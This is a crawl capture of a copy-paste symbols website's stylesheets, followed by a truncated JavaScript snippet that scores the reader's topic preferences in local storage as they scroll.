

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/673d2e1c6ea12022-global.css
body_size: 2205
content:
[data-header*="type-1"] .ct-header [data-id="logo"] .site-title{--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-hover-color:#699dff}[data-header*="type-1"] .ct-header [data-id="logo"] .site-description{--theme-font-weight:500;--theme-font-size:13px;--theme-text-color:var(--theme-palette-color-5)}[data-header*="type-1"] .ct-header [data-id="menu"]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-active-color:var(--theme-palette-color-8)}[data-header*="type-1"] .ct-header [data-id="menu"]{--menu-indicator-active-color:var(--theme-palette-color-5)}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link{--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu{--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="menu"] .sub-menu{--sticky-state-dropdown-top-offset:0px}[data-header*="type-1"] .ct-header [data-row*="middle"]{--height:70px;--row-padding:0px 35px;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*="type-1"] .ct-header [data-row*="middle"]>div{background-color:#590794;background-image:none;--theme-border-top:none;--theme-border-bottom:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]>div{background-color:#590794;background-image:none;--theme-border-top:none;--theme-border-bottom:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]{--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*="type-1"] [data-id="mobile-menu"]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none}[data-header*="type-1"] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%}[data-header*="type-1"] #offcanvas .ct-panel-inner{background-color:rgb(18 21 25 / .98)}[data-header*="type-1"] [data-id="search"]{--theme-icon-color:var(--theme-palette-color-8);--theme-icon-hover-color:var(--theme-palette-color-5)}[data-header*="type-1"] #search-modal .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4}[data-header*="type-1"] #search-modal .ct-search-form{--theme-link-initial-color:#ffffff;--theme-link-hover-color:var(--theme-palette-color-4);--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:var(--theme-palette-color-4);--theme-button-background-initial-color:var(--theme-palette-color-7);--theme-button-background-hover-color:var(--theme-palette-color-4)}[data-header*="type-1"] #search-modal .ct-toggle-close{--theme-icon-size:16px}[data-header*="type-1"] #search-modal{background-color:rgb(87 23 139 / .81)}[data-header*="type-1"] [data-id="trigger"]{--theme-icon-size:18px;--theme-icon-color:var(--theme-palette-color-8)}[data-header*="type-1"]{--header-height:70px;--header-sticky-height:70px;--header-sticky-offset:0px}[data-header*="type-1"] .ct-header{background-image:none}[data-header*="type-1"] [data-sticky*="yes"]{background-image:none}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:25px;--columns-gap:50px;--vertical-alignment:flex-start;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(3, 1fr)}[data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title{--theme-font-size:16px}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]{--theme-border-top:none;--theme-border-bottom:none;background-color:var(--theme-palette-color-4)}[data-footer*="type-1"] [data-id="copyright"]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:var(--theme-palette-color-8);--theme-link-initial-color:#ffffff;--theme-link-hover-color:var(--theme-palette-color-2)}[data-footer*="type-1"] [data-column="copyright"]{--vertical-alignment:center}[data-footer*="type-1"] .ct-footer [data-column="menu"]{--horizontal-alignment:flex-end;--vertical-alignment:flex-end}[data-footer*="type-1"] .ct-footer [data-id="menu"] ul{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-footer*="type-1"] .ct-footer [data-id="menu"]>ul>li>a{--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-hover-color:var(--theme-palette-color-1)}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--container-spacing:50px;--columns-gap:40px;--theme-border:none;--theme-border-top:4px dashed var(--theme-palette-color-4);--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-8)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget{--theme-text-color:var(--theme-palette-color-2)}[data-footer*="type-1"] .ct-footer [data-row*="middle"]{--theme-border-top:none;--theme-border-bottom:none;background-color:rgb(25 42 61 / .98);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 0C6.716 0 0 6.716 0 15c8.284 0 15-6.716 15-15zM0 15c0 8.284 6.716 15 15 15 0-8.284-6.716-15-15-15zm30 0c0-8.284-6.716-15-15-15 0 8.284 6.716 15 15 15zm0 0c0 8.284-6.716 15-15 15 0-8.284 6.716-15 15-15z' fill='%23192a3d' fill-opacity='1' fill-rule='evenodd'/%3E%3C/svg%3E")}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title{--theme-font-size:16px}[data-footer*="type-1"] .ct-footer [data-row*="top"]{--theme-border-top:none;--theme-border-bottom:none;background-color:var(--theme-palette-color-8)}[data-footer*="type-1"] .ct-footer{background-color:var(--theme-palette-color-6)}:root{--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:18px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-4);--theme-link-initial-color:var(--theme-palette-color-2);--theme-link-hover-color:var(--theme-palette-color-1);--theme-selection-text-color:#ffffff;--theme-selection-background-color:rgba(114, 25, 152, 0.53);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#711fd5;--theme-button-background-hover-color:#1c3147;--theme-button-border:none;--theme-button-border-radius:4pt;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:20px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:820px;--theme-wide-offset:100px}h1{--theme-font-weight:700;--theme-font-size:24px;--theme-line-height:1.5}h2{--theme-font-weight:700;--theme-font-size:22px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5}h4{--theme-font-weight:700;--theme-font-size:19px;--theme-line-height:1.5em}h5{--theme-font-weight:700;--theme-font-size:18px;--theme-line-height:1.5}h6{--theme-font-weight:700;--theme-font-size:17px;--theme-line-height:1.5}.wp-block-pullquote{--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px}pre,code,samp,kbd{--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px}figcaption{--theme-font-size:14px}.ct-sidebar .widget-title{--theme-font-size:20px}.ct-breadcrumbs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}body{background-color:var(--theme-palette-color-6);background-image:none}[data-prefix="single_blog_post"] .entry-header .page-title{--theme-font-size:1.25rem}[data-prefix="single_blog_post"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="single_blog_post"] .hero-section[data-type="type-1"]{--margin-bottom:10px}[data-prefix="categories"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="categories"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="categories"] .hero-section[data-type="type-1"]{--alignment:center;--margin-bottom:20px}[data-prefix="categories"] .hero-section .page-description{--itemSpacing:10px;--description-max-width:100%}[data-prefix="search"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="search"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="author"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="author"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="author"] .hero-section[data-type="type-2"]{background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px}[data-prefix="single_page"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="single_page"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="single_page"] .hero-section[data-type="type-1"]{--margin-bottom:10px}[data-prefix="blog"] .ct-pagination{--spacing:40px}[data-prefix="categories"] .ct-pagination{--spacing:40px}[data-prefix="author"] .ct-pagination{--spacing:40px}[data-prefix="search"] .ct-pagination{--spacing:40px}[data-prefix="blog"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr));--grid-columns-gap:20px}[data-prefix="blog"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="blog"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="blog"] .entry-card{--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:-4px 4px 10px -8px rgba(82, 24, 115, 0.47)}[data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="RuVCA-"]{--card-element-spacing:15px}body[data-prefix="blog"]{background-color:var(--theme-palette-color-7)}[data-prefix="categories"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="categories"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="categories"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix="author"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="author"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="author"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="search"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="search"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}form textarea{--theme-form-field-height:170px}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}[data-sidebar]>aside{--sidebar-inner-spacing:15px}aside[data-type="type-2"]{--theme-border:none;--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}.ct-back-to-top{--back-top-bottom-offset:120px;--back-top-side-offset:5px;--theme-icon-color:var(--theme-palette-color-5);--theme-icon-hover-color:#ffffff;--top-button-background-color:#380a87;--top-button-background-hover-color:var(--theme-palette-color-3)}[data-prefix="single_blog_post"] .ct-share-box .ct-module-title{--theme-font-weight:600;--theme-font-size:14px}[data-prefix="single_blog_post"] .ct-share-box[data-type="type-2"]{--horizontal-alignment:center}[data-prefix="single_blog_post"] .entry-tags .ct-module-title{--theme-font-weight:600;--theme-font-size:20px}[data-prefix="single_blog_post"] .ct-related-posts .ct-module-title{--horizontal-alignment:left;--theme-heading-color:var(--theme-palette-color-8)}[data-prefix="single_blog_post"] .ct-related-posts-container{background-color:#293848}[data-prefix="single_blog_post"] .ct-related-posts .related-entry-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-8);--card-element-spacing:5px}[data-prefix="single_blog_post"] .ct-related-posts .entry-meta{--theme-font-size:14px}[data-prefix="single_blog_post"] .ct-related-posts{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="single_blog_post"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background,var(--theme-palette-color-8));--theme-boxed-content-border-radius:4px;--theme-boxed-content-spacing:20px;--theme-boxed-content-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="single_page"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background,var(--theme-palette-color-8));--theme-boxed-content-border-radius:4px;--theme-boxed-content-spacing:20px;--theme-boxed-content-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}.ct-newsletter-subscribe-container{--theme-heading-color:var(--theme-palette-color-7);--text-color:var(--theme-palette-color-8);--theme-link-hover-color:var(--theme-palette-color-5);--theme-button-background-initial-color:#2466e2;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-form-text-initial-color:var(--theme-palette-color-8);--theme-form-text-focus-color:var(--theme-palette-color-5);--theme-form-field-border-initial-color:var(--theme-palette-color-7);--theme-form-field-border-focus-color:var(--theme-palette-color-5);background-color:#422c68;--newsletter-container-border:5px dashed var(--theme-palette-color-7);--theme-box-shadow:0px 50px 90px rgba(210, 213, 218, 0.4)}@media (max-width:999.98px){[data-header*="type-1"] .ct-header [data-row*="middle"]{--row-padding:0vw 4vw}[data-header*="type-1"] #offcanvas{--side-panel-width:65vw}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--grid-template-columns:initial}[data-footer*="type-1"] [data-column="copyright"]{--horizontal-alignment:center}[data-footer*="type-1"] .ct-footer [data-column="menu"]{--horizontal-alignment:center}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-column="widget-area-1"]{--text-horizontal-alignment:center;--horizontal-alignment:center}[data-prefix="blog"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="categories"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="author"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="search"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="single_blog_post"] .ct-related-posts{--grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:689.98px){[data-header*="type-1"] .ct-header [data-row*="middle"]{--row-padding:0vw 5vw}[data-header*="type-1"] #offcanvas{--side-panel-width:90vw}[data-header*="type-1"] [data-id="trigger"]{--theme-icon-color:var(--theme-palette-color-7)}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:15px;--columns-gap:25px;--vertical-alignment:center;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-column="widget-area-1"]{--vertical-alignment:center}h1{--theme-font-size:1.25rem}h2{--theme-font-size:1.5rem;--theme-line-height:1}h3{--theme-font-size:1.4rem}[data-prefix="blog"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="blog"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="blog"] .entry-card{--text-horizontal-alignment:left;--horizontal-alignment:left}[data-prefix="categories"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="author"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="search"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--theme-font-size:18px}:root{--theme-container-edge-spacing:88vw}}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/6ceb7c16e7fab72a-bhp-styles.css
body_size: -176
content:
.bhp-post-list{list-style:none;padding:0;margin:0}.bhp-post-item{display:flex;align-items:center;gap:1rem;padding-bottom:1rem;border-bottom:1px solid #f0f0f0}.bhp-post-item:last-child{border-bottom:none;padding-bottom:0}.bhp-post-thumbnail img{width:100%;height:auto;aspect-ratio:1 / 1;object-fit:cover;border-radius:8px;display:block}.bhp-post-title,.bhp-card-title{margin:0;line-height:1.4}.bhp-post-title{font-weight:500}.bhp-post-title a:hover{text-decoration:underline}.bhp-shortcode-title{margin-bottom:1.5rem}.bhp-style-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:1rem}.bhp-style-grid .bhp-post-item{flex-direction:column;text-align:center;border:1px solid #eee;padding:1rem;border-radius:8px}.bhp-notice{background-color:#f7f7f7;border-left:4px solid #d63384;padding:1rem 1.5rem;text-align:center;font-style:italic;color:#555}.bhp-spinner-wrapper{display:flex;justify-content:center;align-items:center;min-height:100px}.bhp-spinner{border:4px solid rgb(0 0 0 / .1);width:36px;height:36px;border-radius:50%;border-left-color:#fff0;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/712dd9caf326ebc9-bhp-card-styles.css
body_size: -318
content:
.bhp-style-card{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:1.5rem}.bhp-card-item{background-color:#fff;border-radius:12px;box-shadow:0 4px 12px rgb(0 0 0 / .08);overflow:hidden;transition:transform 0.2s ease-in-out,box-shadow 0.2s ease-in-out}.bhp-card-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgb(0 0 0 / .12)}.bhp-card-thumbnail a{display:block;aspect-ratio:16 / 9}.bhp-card-thumbnail img{width:100%;height:100%;object-fit:cover}.bhp-card-content{padding:1rem}.bhp-card-category-link{text-decoration:none}.bhp-card-category{display:inline-block;background-color:#fde7f0;padding:.25rem .75rem;border-radius:99px;font-size:.75rem;font-weight:500;margin-bottom:.75rem;text-transform:uppercase;letter-spacing:.5px;transition:background-color 0.2s}.bhp-card-category-link:hover .bhp-card-category{background-color:#fcdbe9}.bhp-card-title{font-size:1.1rem;font-weight:600}.bhp-card-title a{text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/ceec8d8d0f45a73c-cp.css
body_size: 771
content:
h2.wp-block-heading,h3.wp-block-heading{background-color:#6a0dad;color:#fff;padding:8px;text-align:center}.symbol{font-size:40px;margin-left:2px;margin-bottom:8px;border-radius:8px;border:1px solid #c181f1;display:inline-grid;min-width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;overflow:hidden;cursor:pointer;box-shadow:2px 2px 3px 2px #dda0dd33;transition:.2s}.symbols{font-size:30px;margin-left:4px;margin-bottom:8px;border-radius:8px;border:1px dashed #bb61ff;display:inline-grid;min-width:5px;text-align:center;vertical-align:middle;overflow:hidden;cursor:pointer;box-shadow:2px 2px 3px 2px #dda0dd33;transition:.2s}.popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#5b2c6f;color:#fff;padding:10px 20px;border-radius:4px;z-index:9999;display:none}#target{height:auto;display:block!important;margin-top:10px;padding:5px;width:100%;border-bottom:1px solid #6a0dad;clear:both;float:none;position:sticky;bottom:0;color:#000;background:rgb(225 225 255 / .9);z-index:9}.button-container{display:flex;justify-content:space-between;padding-top:4px}.clear-button{background-color:#f0f;color:#fff;border:none;padding:5px 10px;cursor:pointer}.copy-button{background-color:#8b008b;color:#fff;border:none;padding:5px 10px;cursor:pointer}button{margin-bottom:5px}.clickable{cursor:pointer;border:1px solid #8a2be2;border-radius:4px;padding:10px}#copy,#copy1,#copy2,#copy3,#copy4,#copy5,#copy6,#copy7,#copy8,#copy9,#copy10,#copy11,#copy12{cursor:pointer;border:1px solid #8a2be2;border-radius:4px;padding:12px;background-color:rgb(0 0 170 / .05)}#semj{cursor:pointer;border:2px double #8a2be2;border-radius:10px;padding:4px;font-size:35px;width:fit-content}.semj{cursor:pointer;padding:2px;font-size:40px;width:fit-content}.emoji-list{list-style-type:none;padding:0;margin:0;margin-bottom:4px}table{border-collapse:collapse;margin:25px auto;font-size:.9em;font-family:sans-serif;min-width:400px;box-shadow:0 0 20px rgb(0 0 0 / .15);width:100%;border-radius:.4em;overflow:hidden}table thead tr{background-color:#6a0dad;color:#fff;text-align:left}table th,table td{padding:12px 15px}table tbody tr{border-bottom:1px solid #ddd}table tbody tr:nth-of-type(odd){background-color:#f3e5f5}table tbody tr:last-of-type{border-bottom:3px solid #6a0dad}@media screen and (max-width:600px){table{margin:10px auto;font-size:.8em;min-width:auto}table th,table td{padding:8px 10px}}.tab-container{display:flex;flex-wrap:wrap;justify-content:left}.tab-row{display:flex;justify-content:space-between;margin:2px;padding:4px;width:45%;border-radius:20px;background-color:#f3e5f5}.tab{padding:10px 10px;margin:5px;cursor:text}.tab span{padding:4px;border:2px solid;margin-right:6px;border-radius:8px}.right-tab{background-color:#e6e6fa;border-bottom-right-radius:20px;border-top-right-radius:20px;cursor:pointer}@media screen and (max-width:768px){.tab-row{display:flex;justify-content:space-between;margin:2px;padding:4px;width:95%;border-radius:20px;background-color:#f9f9f9}}#ez-toc-container{width:90%}figure.wp-block-gallery img{border:2px solid #333;border-image:linear-gradient(to right,#bf80ff,#9975b1);border-image-slice:1}.incontent-related-post{list-style:none;padding:0;display:flex;flex-wrap:wrap;align-items:center}.incontent-related-post li{width:calc(50% - 2px);margin-bottom:10px;display:inline-block;align-items:center;justify-content:center;border-radius:4px;padding:4px;box-sizing:border-box;margin-right:2px;border:2px solid plum}.incontent-related-post li:nth-child(even){margin-right:0}@media (min-width:769px){.incontent-related-post{display:block}.incontent-related-post li{font-size:17px;width:fit-content;margin-bottom:10px;display:inline-block;align-items:center;justify-content:center;background-color:#fff;border-radius:3px;padding:4px;border:solid 1px plum;margin:2px}}li::marker{color:#8a2be2}.list button:focus,.list button:hover{background:#9b59b6}.all-lists-popup,.confirmation{box-shadow:0 2px 10px rgb(0 0 0 / .1)}.list{margin:20px 0;position:relative;background:#f3e5f5;padding:20px;border-radius:10px;text-align:left}.list h2{margin-bottom:10px;color:#8e44ad}.list p{background:#fff;padding:10px;border-radius:5px;border:4px dotted #8e44ad}.list button{position:sticky;top:8%;right:10px;background:#8e44ad;color:#fff;border:none;border-radius:5px;padding:10px 15px;cursor:pointer;transition:background .3s,color .3s;float:right}.list button:focus{outline:0}.list .copied{background:#ffd54f!important;color:#8e44ad}.tooltip{visibility:hidden;background-color:#333;color:#fff;text-align:center;border-radius:5px;padding:5px;position:absolute;z-index:1;top:-5px;right:50%;margin-right:-60px;min-width:max-content}.all-lists-btn,.confirmation{bottom:20px;color:#fff;z-index:1000;position:fixed}.list button:hover .tooltip{visibility:visible}.confirmation{left:50%;transform:translateX(-50%);background:#9b59b6;font-size:15px;padding:10px 20px;border-radius:5px;opacity:0;transition:opacity .3s}.confirmation.show{opacity:1}.all-lists-btn{left:2px;background:#8e44ad;border:none;border-radius:5px;padding:10px 15px;cursor:pointer}.all-lists-popup{display:none;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;border:1px solid #8e44ad;border-radius:10px;padding:20px;z-index:1001}.all-lists-popup h3{margin-top:0;color:#8e44ad}.all-lists-popup ul{list-style:none;padding:0}.all-lists-popup ul li{margin:10px 0}.all-lists-popup ul li a{color:#8e44ad;text-decoration:none}.all-lists-popup ul li a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://instantcopypaste.com/wp-content/plugins/blog-hyper-personalization/public/js/personalization-script.js?ver=5.9
body_size: 687
content:
document.addEventListener('DOMContentLoaded', function () {
    const storageKey = 'bhp_user_preferences_v2';

    const initializeScrollTracking = (terms) => {
        let bonus50Applied = false;
        let bonus75Applied = false;

        const scrollHandler = () => {
            if (document.body.scrollHeight === 0) return;
            const scrollPercent = (window.scrollY + window.innerHeight) / document.body.scrollHeight;

            let preferencesModified = false;
            let currentPreferences = JSON.parse(localStorage.getItem(storageKey)) || {};

            if (!bonus50Applied && scrollPercent >= 0.50) {
                bonus50Applied = true;
                terms.forEach(term => {
                    const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
                    if (currentPreferences[preferenceKey]) {
                        currentPreferences[preferenceKey].score = (currentPreferences[preferenceKey].score || 0) + 1;
                        preferencesModified = true;
                    }
                });
            }

            if (!bonus75Applied && scrollPercent >= 0.75) {
                bonus75Applied = true;
                terms.forEach(term => {
                    const preferenceKey = `${term.taxonomy}:${term.term_slug}`;
                    if (currentPreferences[preferenceKey]) {
                        currentPreferences[preferenceKey].score = (currentPreferences[preferenceKey].score || 0) + 1;
                        preferencesModified = true;
                    }
                });
            }

            if (preferencesModified) {
                localStorage.setItem(storageKey, JSON.stringify(currentPreferences));
            }
            
            if (bonus50Applied && bonus75Applied) {
                window.removeEventListener('scroll', scrollHandler);
            }
        };

        window.addEventListener('scroll', scrollHandler, { passive: true });
    };

    if (typeof bhpData !== 'undefined' && Array.isArray(bhpData.post_terms) && bhpData.post_terms.length > 0) {
